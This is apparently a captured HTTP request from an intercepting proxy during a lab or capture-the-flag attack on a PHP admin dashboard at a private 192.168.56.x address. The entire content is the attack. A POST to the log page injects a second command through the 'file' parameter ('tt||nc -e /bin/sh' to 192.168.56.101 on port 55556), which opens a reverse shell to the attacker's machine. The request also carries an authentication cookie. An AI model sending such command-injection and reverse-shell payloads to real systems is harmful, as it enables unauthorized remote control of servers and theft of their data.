 Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.56.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.108/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
12 Upgrade-Insecure-Requests: 1
13
14 file=tt||nc -e /bin/sh 192.168.56.101 55556